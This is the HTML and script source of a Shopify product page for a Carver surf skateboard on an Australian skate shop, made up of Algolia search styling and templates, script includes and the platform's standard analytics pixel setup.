.ais-page .ais-facet--active .ais-facet--count, .ais-page .ais-facet--item:hover .ais-facet--count {
  right: -8px;
}

.ais-page .ais-current-refined-values {
  position: relative;
}

.ais-page .ais-current-refined-values--header {
  padding-right: 72px;
}

.ais-page .ais-current-refined-values--clear-all {
  position: absolute;

  top: 5px;
  right: 8px;
}

.ais-page .ais-current-refined-values--link {
  display: table;

  width: 100%;
  margin: 4px 0;

  border: 1px solid #e0e0e0;

  cursor: pointer;
}

.ais-page .ais-current-refined-values--link:before {
  content: '\2a2f';
  display: table-cell;
  vertical-align: middle;

  width: 0;
  padding: 4px 6px;

  background: #e0e0e0;
}

.ais-page .ais-current-refined-values--link div {
  display: inline;
}

.ais-page .ais-current-refined-values--link > div {
  display: table-cell;
  vertical-align: middle;

  margin-top: -0.15em;
  margin-bottom: -0.15em;
  padding: 4px 6px;

  background: #f4f4f4;

  width: 100%;
  max-width: 1px;

  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  line-height: 1.3;
}

.ais-page .ais-current-refined-values--link:hover {
  text-decoration: none;
}

.ais-page .ais-current-refined-values--link:hover > div {
  text-decoration: line-through;
}

.ais-page .ais-current-refined-values--label {
  font-weight: bold;
}

.ais-page .ais-current-refined-values--count {
  display: none;
}

.ais-page .ais-range-slider--target {
  margin: 16px 16px 24px 16px;
  cursor: pointer;
}

.ais-page .ais-range-slider--tooltip {
  display: none;

  background: transparent;

  font-size: 0.8em;
}

.ais-page .ais-range-slider--connect {
  background: [[ colors.main ]];
}

.ais-page .ais-range-slider--handle {
  border-color: #ccc;
}

.ais-page .ais-range-slider--active .ais-range-slider--tooltip {
  display: block;
}

.ais-page .ais-range-slider--value {
  margin-left: -20px;
  padding-top: 15px;

  font-size: 0.8em;
}

/* Search box */

.ais-page .ais-input {
  display: table;
  width: 100%;

  border: 2px solid [[ colors.main ]];
}

.ais-page .ais-input--label {
  display: table-cell;
  vertical-align: middle;

  width: 0;

  padding: 8px;
  padding-right: 24px;

  white-space: nowrap;
  color: white;
  background: [[ colors.main ]];
}

.ais-results-size-xs .ais-page .ais-input--label {
  display: none;
}

.ais-page .ais-search-box-container {
  display: table-cell;
  width: 100%;
  vertical-align: middle;
}

.ais-page .ais-search-box--input {
  width: 100%;
  padding: 8px 16px 8px 4px;

  border: none;
}

.ais-page .ais-search-box--input::-ms-clear {
  display: none;
  width: 0;
  height: 0;
}

.ais-page .ais-search-box--input,
.ais-page .ais-search-box--input:focus {
  outline: 0;
  box-shadow: none;

  height: 32px;
  padding: 0 8px;
}

.ais-page .ais-input-button {
  display: table-cell;
  vertical-align: middle;

  width: 0;
  padding: 4px 8px;
}

.ais-page .ais-clear-input-icon,
.ais-page .ais-algolia-icon {
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;

  cursor: pointer;
}

.ais-page .ais-clear-input-icon {
  display: none;

  width: 16px;
  height: 16px;

  background-image: url('[data-uri]');
}

.ais-page .ais-algolia-icon {
  width: 24px;
  height: 24px;

  background-image: url([data-uri]);
}

/* Search header */
.ais-page .ais-search-header {
  margin: 16px 0 8px 0;
  padding: 0.6em 0.9em 0.4em 0.9em;

  background: #f4f4f4;
  color: [[ colors.secondary ]];
}

.ais-page .ais-search-header:after {
  content: '';
  clear: both;
  display: block;
}

.ais-page .ais-search-header {
  font-size: 0.85em;
}

.ais-page .ais-search-header * {
  font-size: inherit;
  line-height: 1.6;
}

/* Stats */
.ais-page .ais-stats {
  float: left;
}

.ais-page .ais-stats--nb-results {
  font-weight: bold;
}

.ais-results-size-xs .ais-page .ais-stats {
  float: none;
}

/* Display mode */
.ais-page .ais-change-display {
  float: right;

  margin-left: 10px;

  cursor: pointer;
}

.ais-page .ais-change-display-block:hover,
.ais-page .ais-change-display-list:hover,
.ais-page .ais-change-display-selected {
  color: [[ colors.main ]];
}

/* Sort orders */
.ais-page .ais-sort {
  float: right;
}

.ais-results-size-xs .ais-page .ais-sort {
  float: none;
}

.ais-page .ais-sort-by-selector {
  display: inline-block;
  width: auto;
  min-width: 100px;
  height: 1.6em;
  min-height: 0;

  padding: 0px 30px 0px 5px;
  margin: 0;
  margin-top: -0.1em;

  cursor: pointer;
}

/* Hits */
.ais-page .ais-hits:after {
  content: '';
  clear: both;
  display: block;
}

.ais-page .ais-hit-empty {
  margin-top: 60px;
  text-align: center;
}

.ais-page .ais-highlight {
  position: relative;
  z-index: 1;

  font-weight: bold;
}

.ais-page .ais-highlight:before {
  content: '';
  position: absolute;

  z-index: -1;

  width: 100%;
  height: 100%;

  background: [[ colors.main ]];
  opacity: 0.1;
}

.ais-page .ais-hit {
  position: relative;
  float: left;
  margin: 8px 0 16px 0;
  border: 1px solid #e0e0e0;
  cursor: pointer;
}

.ais-page .ais-hit:hover {
  border-color: [[ colors.main ]];
}

.ais-page .ais-hit--details > * {
  width: 100%;

  margin-top: -0.15em;
  margin-bottom: -0.15em;

  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  line-height: 1.3;
}

.ais-page .ais-hit--title {
  color: [[ colors.main ]];
}

.ais-page .ais-hit--subtitle {
  font-size: 0.9em;
  color: [[ colors.secondary ]];
}

.ais-page .ais-hit--subtitle * {
  font-size: inherit;
}

.ais-page .ais-hit--price {
  color: [[ colors.main ]];
}

.ais-page .ais-hit--price-striked {
  text-decoration: line-through;
  color: [[ colors.secondary ]];
}

.ais-page .ais-hit--price-striked span {
  color: [[ colors.main ]];
}

.ais-page .ais-hit--price-discount {
  color: [[ colors.secondary ]];
}

.ais-page .ais-hit--cart-button {
  display: inline-block;

  width: auto;
  padding: 8px 16px;
  margin-top: 8px;

  color: [[ colors.secondary ]];
  background: #e0e0e0;

  font-size: 0.9em;
  text-transform: uppercase;
}

.ais-page .ais-hit--cart-button:not(.ais-hit--cart-button__disabled):hover {
  background-color: [[ colors.main ]];
  color: white;
  text-decoration: none;
}

.ais-page .ais-hit--cart-button__disabled {
  background: #ccc;
}

.ais-page .ais-results-as-list .ais-hit {
  padding: 30px 25px; /* $v_padding $h_padding */
  width: 100%;
  min-height: 170px; /* $img_size + 2 * $v_padding */
}

.ais-page .ais-results-as-list .ais-hit--picture {
  position: absolute;
  top: 30px; /* $v_padding */
  left: 25px; /* $h_padding */
  width: 110px; /* $img_size */
  height: 110px; /* $img_size */
  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
}

.ais-page .ais-results-as-list .ais-hit--details {
  margin-left: 160px; /* $img_size + 2 * $h_padding */
}

.ais-page .ais-results-as-block .ais-hit {
  padding: 30px 25px; /* $v_padding $h_padding */

  text-align: center;
}

.ais-results-size-xs .ais-page .ais-results-as-block .ais-hit {
  width: 98%;
  margin-left: 2%;
}

.ais-results-size-sm .ais-page .ais-results-as-block .ais-hit,
.ais-results-size-md .ais-page .ais-results-as-block .ais-hit {
  width: 47.5%;
  margin-left: 5%;
}

.ais-results-size-sm .ais-page .ais-results-as-block > div > div:nth-of-type(2n + 1) .ais-hit,
.ais-results-size-md .ais-page .ais-results-as-block > div > div:nth-of-type(2n + 1) .ais-hit {
  margin-left: 0;
}

.ais-results-size-lg .ais-page .ais-results-as-block .ais-hit {
  width: 30%;
  margin-left: 5%;
}

.ais-results-size-lg .ais-page .ais-results-as-block > div > div:nth-of-type(3n + 1) .ais-hit {
  margin-left: 0;
}

.ais-page .ais-results-as-block .ais-hit--picture {
  position: absolute;
  top: 30px; /* $v_padding */
  left: 50%;
  margin-left: -55px; /* -$img_size / 2 */

  width: 110px; /* $img_size */
  height: 110px; /* $img_size */

  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
}

.ais-page .ais-results-as-block .ais-hit--details {
  margin-top: 140px; /* $img_size + $v_padding */
}

/* Pagination */
.ais-page .ais-pagination {
  text-align: center;
}

.ais-page .ais-pagination--item {
  display: inline-block;

  width: 32px;
  height: 32px;

  margin: 0px 5px;

  border: 1px solid #e0e0e0;
  border-radius: 2px;

  text-align: center;
}

.ais-page .ais-pagination--active {
  border-color: [[ colors.main ]];
}

.ais-page .ais-pagination--link {
  display: inline-block;

  width: 100%;
  height: 100%;

  padding: 5px 0;

  font-size: 0.9em;
  color: [[ colors.main ]];
}
</script>
  <script type="text/template" id="template_algolia_instant_search_stats">[[# hasNoResults ]]
  [[ translations.noResultFound ]]
[[/ hasNoResults ]]

[[# hasOneResult ]]
  <span class="ais-stats--nb-results">
    [[ translations.oneResultFound ]]
  </span>
[[/ hasOneResult ]]

[[# hasManyResults ]]
  [[# helpers.outOf ]] [[ start ]]-[[ end ]] [[/ helpers.outOf ]]
  <span class="ais-stats--nb-results">
    [[# helpers.formatNumber ]][[ nbHits ]][[/ helpers.formatNumber ]]
    [[ translations.resultsFound ]]
  </span>
[[/ hasManyResults ]]

[[# helpers.in ]] [[ processingTimeS ]][[/ helpers.in ]]
</script>
  <script type="text/template" id="template_algolia_instant_search_facet_item"><label class="[[ cssClasses.label ]]">
  [[# type.disjunctive ]]
    <input type="checkbox" class="[[ cssClasses.checkbox ]]" [[# isRefined ]]checked[[/ isRefined ]]/>
  [[/ type.disjunctive ]]
  [[& name ]]
  <span class="[[ cssClasses.count ]]">
    [[# helpers.formatNumber ]]
      [[ count ]]
    [[/ helpers.formatNumber ]]
  </span>
</label>
</script>
  <script type="text/template" id="template_algolia_instant_search_current_refined_values_item">[[# label ]]
  <div class="ais-current-refined-values--label">[[ label ]]</div>[[^ operator ]]:[[/ operator]]
[[/ label ]]

[[# operator ]]
  [[& displayOperator ]]
  [[# helpers.formatNumber ]][[ name ]][[/ helpers.formatNumber ]]
[[/ operator ]]
[[^ operator ]]
  [[# exclude ]]-[[/ exclude ]][[ name ]]
[[/ operator ]]
</script>
  <script type="text/template" id="template_algolia_instant_search_product"><div data-algolia-position="[[ productPosition ]]" data-algolia-queryid="[[ queryID ]]" data-algolia-objectid="[[ objectID ]]" class="ais-hit ais-product" data-handle="[[ handle ]]" data-variant-id="[[ objectID ]]" data-distinct="[[ _distinct ]]">
  <div class="ais-hit--picture" style="background-image: url('[[# helpers.mediumImage ]][[/ helpers.mediumImage ]]')"></div>

  <div class="ais-hit--details">
    <p class="ais-hit--title">
      <a data-algolia-position="[[ productPosition ]]" data-algolia-queryid="[[ queryID ]]" data-algolia-objectid="[[ objectID ]]" href="[[# helpers.instantsearchLink ]][[/ helpers.instantsearchLink ]]" onclick="void(0)" title="[[# helpers.fullTitle ]][[/ helpers.fullTitle ]]">
        [[# helpers.fullHTMLTitle ]][[/ helpers.fullHTMLTitle ]]
      </a>
    </p>
    <p class="ais-hit--subtitle" title="[[ product_type ]][[# vendor ]] by [[ vendor ]][[/ vendor ]]">
      [[& _highlightResult.product_type.value ]]
      [[# vendor ]] by [[& _highlightResult.vendor.value ]][[/ vendor ]]
    </p>
    <p class="ais-hit--price">[[# helpers.instantsearchPrice ]][[/ helpers.instantsearchPrice ]]</p>
    <!-- Extra info examples - Remove the display: none to show them -->
    <p class="ais-hit--info" style="display: none">
      [[# sku ]]
        <span class="algolia-sku">[[& _highlightResult.sku.value ]]</span>
      [[/ sku ]]
      [[# barcode ]]
        <span class="algolia-barcode">[[& _highlightResult.barcode.value ]]</span>
      [[/ barcode ]]
      [[# weight ]]
        <span class="algolia-weight">[[ weight ]]</span>
      [[/ weight ]]
      [[^ taxable ]]
        <span class="algolia-taxable">Tax free</span>
      [[/ taxable ]]
    </p>
    <!-- Tags example - Remove the display: none to show them -->
    <p class="ais-hit--tags" style="display: none">
      [[# _highlightResult.tags ]]
        <span class="ais-hit--tag">[[& value ]]</span>
      [[/ _highlightResult.tags ]]
    </p>
    [[^ _distinct ]]
      <form id="algolia-add-to-cart-[[ objectID ]]" style="display: none;" action="/cart/add" method="post" enctype="multipart/form-data">
        <input type="hidden" name="id" value="[[ objectID ]]" />
      </form>
      <p class="ais-hit--cart">
        [[# can_order ]]
          <span class="ais-hit--cart-button" data-form-id="algolia-add-to-cart-[[ objectID ]]">
            [[ translations.addToCart ]]
          </span>
        [[/ can_order ]]
        [[^ can_order ]]
          <span class="ais-hit--cart-button ais-hit--cart-button__disabled">
            [[ translations.outOfStock ]]
          </span>
        [[/ can_order ]]
      </p>
    [[/ _distinct ]]
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_instant_search_no_result"><div class="ais-hit-empty">
  <div class="ais-hit-empty--title">[[ translations.noResultFound ]]</div>
  <div class="ais-hit-empty--clears">
    [[# helpers.try_clear_or_change_input ]]
      <a class="ais-hit-empty--clear-filters ais-link"> </a>
      <a class="ais-hit-empty--clear-input ais-link"> </a>
    [[/ helpers.try_clear_or_change_input ]]
  </div>
</div>
</script>
  <link href="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_font-awesome-4-4-0.min.css?v=36583777724753847531559194069" rel="stylesheet" type="text/css" media="all" />
  <link href="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_instantsearch-1.min.css?v=166218819908294642881559194069" rel="stylesheet" type="text/css" media="all" />
  <script src="//polyfill-fastly.net/v2/polyfill.min.js" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_lodash-3-7-0.min.js?v=142206583781764021691559194070" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_jquery-2.min.js?v=98014222988859431451559194070" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_hogan-3.min.js?v=28009280404630273671559194071" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_autocomplete.jquery-0-24-2.min.js?v=158638160074408502211559194072" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_algoliasearch-3.min.js?v=10767517563255651031559194072" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_dependency_instantsearch-1.min.js?v=111880420339400920001559194073" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_config.js?v=158305235234102226251745379306" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_init.js?v=119399415427486106321559194074" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_analytics.js?v=8862769048055002311559194074" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_translations.js?v=34135659265156081431559194075" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_helpers.js?v=31687727475882865061559194075" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_autocomplete.js?v=48411620892141950921559194076" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_facets.js?v=173726967517854163201559194076" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_sort_orders.js?v=2675549924911842181559194077" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/algolia_instant_search.js?v=147100293071035669121559194077" type="text/javascript"></script>
<!-- /Algolia head -->

  <script>
    window.NibbleShopify = {
      onAddedToCart: function () {
        window.location.href = window.Shopify.routes.root + 'cart';
      }
    };
  </script>
  

<script>
    
    
    
    
    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 40198753943686, product_id : 6885752668294, name : "Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5&quot; x 10.125&quot;", price : "373.50", currency : "AUD", sku : "TIQ0AC", brand : "Carver", variant : "Default Title", category : "COMPLETE SURF SKATE", quantity : "5" }], total_price : "373.50", shop_currency : "AUD"}};
    
</script>
<script src="https://cdn.shopify.com/extensions/0199ed94-73ff-7892-af02-6cf6ab379a2c/essential-countdown-timer-47/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24584047,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24584047,storefrontBaseUrl: "https://daklinic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1220477062","configuration":"{\"shopID\": \"74144\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d22b5691c62682d22357c5bcbea63a2b","type":"APP","apiClientId":3780451,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1029308550","configuration":"{\"account_ID\":\"801726\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/da-klinic-online.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"564953222","configuration":"{\"pixelCode\":\"CV2HGCRC77UD8D25GMRG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"361169030","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-2916L559F6\\\",\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-2916L559F6\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-2916L559F6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-2916L559F6\\\",\\\"MC-HS0583SS3G\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-2916L559F6\\\",\\\"MC-HS0583SS3G\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-2916L559F6\\\",\\\"MC-HS0583SS3G\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-2916L559F6\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-2916L559F6\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"97091718","configuration":"{\"pixel_id\":\"268138611290837\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Da Klinic Online | Skate Specialists","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"da-klinic-online.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/daklinic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":373.5,"currencyCode":"AUD"},"product":{"title":"Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\" x 10.125\"","vendor":"Carver","id":"6885752668294","untranslatedTitle":"Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\" x 10.125\"","url":"\/products\/carver-job-camo-tiger-c7-raw-trucks","type":"COMPLETE SURF SKATE"},"id":"40198753943686","image":{"src":"\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139"},"sku":"TIQ0AC","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://daklinic.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"24584047","storefrontBaseUrl":"https:\/\/daklinic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":373.5,\"currencyCode\":\"AUD\"},\"product\":{\"title\":\"Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\\\" x 10.125\\\"\",\"vendor\":\"Carver\",\"id\":\"6885752668294\",\"untranslatedTitle\":\"Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\\\" x 10.125\\\"\",\"url\":\"\/products\/carver-job-camo-tiger-c7-raw-trucks\",\"type\":\"COMPLETE SURF SKATE\"},\"id\":\"40198753943686\",\"image\":{\"src\":\"\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139\"},\"sku\":\"TIQ0AC\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
